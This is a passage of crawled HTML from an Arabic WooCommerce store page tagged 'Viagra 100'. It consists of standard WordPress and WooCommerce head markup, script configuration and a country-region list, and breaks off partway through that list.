

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minapotek.com/product-tag/%D9%81%D9%8A%D8%A7%D8%AC%D8%B1%D8%A7-100/?v=f003c44deab6
body_size: 38479
content:
<!DOCTYPE html><html dir="rtl" lang="ar"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://minapotek.com/xmlrpc.php" /> <script type="text/javascript">document.documentElement.className = 'js';</script> <link media="all" href="https://minapotek.com/wp-content/cache/autoptimize/css/autoptimize_225279c3218e4be8a599089dfc45136c.css" rel="stylesheet"><link media="only screen and (max-width: 0px)" href="https://minapotek.com/wp-content/cache/autoptimize/css/autoptimize_1bd358dc121bc7bf6225dcc56425710c.css" rel="stylesheet"><title>فياجرا 100 | minapotek</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="minapotek &laquo; الخلاصة" href="https://minapotek.com/feed/" /><link rel="alternate" type="application/rss+xml" title="minapotek &laquo; خلاصة التعليقات" href="https://minapotek.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="خلاصة minapotek &laquo; فياجرا 100 Tag" href="https://minapotek.com/product-tag/%d9%81%d9%8a%d8%a7%d8%ac%d8%b1%d8%a7-100/feed/" /><meta content="متجري v.1.0" name="generator"/><link rel='stylesheet' id='dashicons-css' href='https://minapotek.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-arabic-css' href='//fonts.googleapis.com/earlyaccess/lateef.css' type='text/css' media='all' /> <script type="text/javascript" src="https://minapotek.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="woocommerce-multi-currency-js-extra">var wooMultiCurrencyParams = {"enableCacheCompatible":"1","ajaxUrl":"https://minapotek.com/wp-admin/admin-ajax.php","switchByJS":"1"};
//# sourceURL=woocommerce-multi-currency-js-extra</script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://minapotek.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra</script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra</script> <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=6.9" id="jquery-ui-js"></script> <script type="text/javascript" id="wc-country-select-js-extra">var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa 